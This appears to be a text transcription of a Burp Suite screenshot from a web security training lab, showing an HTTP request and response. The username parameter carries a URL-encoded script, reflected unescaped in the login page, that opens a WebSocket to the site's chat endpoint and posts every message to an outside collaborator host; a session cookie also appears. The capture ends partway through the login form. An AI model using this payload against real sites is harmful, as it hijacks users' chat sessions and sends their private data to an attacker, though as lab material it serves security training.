 Request
Pretty Raw Hex Hackvertor
\n
1 GET /login?username=
%3c%73%63%72%69%70%74%3e%0a%20%20%20%76%61%72%20%77%73%20%3d%20%6e%65%77%20%57%65%62%53%6f%63%6b%
65%74%28%27%77%73%73%3a%2f%2f%30%61%38%62%30%30%38%30%30%34%39%33%32%30%66%37%63%30%64%66%35%34%6
1%38%30%30%64%35%30%30%66%36%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%
65%74%2f%63%68%61%74%27%29%3b%0a%20%20%20%77%73%2e%6f%6e%6f%70%65%6e%20%3d%20%66%75%6e%63%74%69%
6f%6e%28%29%20%7b%0a%20%20%20%20%20%20%20%77%73%2e%73%65%6e%64%28%22%52%45%41%44%59%22%29%3b%0a%2
0%20%20%7d%3b%0a%20%20%20%77%73%2e%6f%6e%6d%65%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%28
%65%76%65%6e%74%29%20%7b%0a%20%20%20%20%20%20%20%66%65%74%63%68%28%27%68%74%74%70%73%3a%2f%2f%37%
79%36%67%30%35%33%73%71%67%7a%30%36%7a%66%31%74%36%61%6d%75%34%64%37%71%79%77%70%6b%68%38%36%2e%6
f%61%73%74%69%66%79%2e%63%6f%6d%27%2c%20%7b%6d%65%74%68%6f%64%3a%20%27%50%4f%53%54%27%2c%20%6d%6f
%64%65%3a%20%27%6e%6f%2d%63%6f%72%73%27%2c%20%62%6f%64%79%3a%20%65%76%65%6e%74%2e%64%61%74%61%7d%
29%3b%0a%20%20%20%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e&password=pippo HTTP/1.1
2 Host: cms-0a8b0080049320f7c0df54a800d500f6.web-security-academy.net
3 Cookie: session=kL7azQ5lw01afPURL4LUsSqUKPHwcyCH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://cms-0a8b0080049320f7c0df54a800d500f6.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://cms-0a8b0080049320f7c0df54a800d500f6.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 848
5
6 <html>
7 <head>
8 <title>
Login
</title>
9 </head>
10 <body>
11 <h1>
Login
</h1>
12 <section>
13 <p>
Invalid username: <script>
14 var ws = new WebSocket(
'wss://0a8b0080049320f7c0df54a800d500f6.web-security-academy.net/chat');
15 ws.onopen = function() {
16 ws.send("READY");
17 };
18 ws.onmessage = function(event) {
19 fetch('https://7y6g053sqgz06zf1t6amu4d7qywpkh86.oastify.com', {
method: 'POST', mode: 'no-cors', body: event.data
}
);
20 };
21 </script>
</p>
22 <form method="POST" action="/login">
23 <label>
Username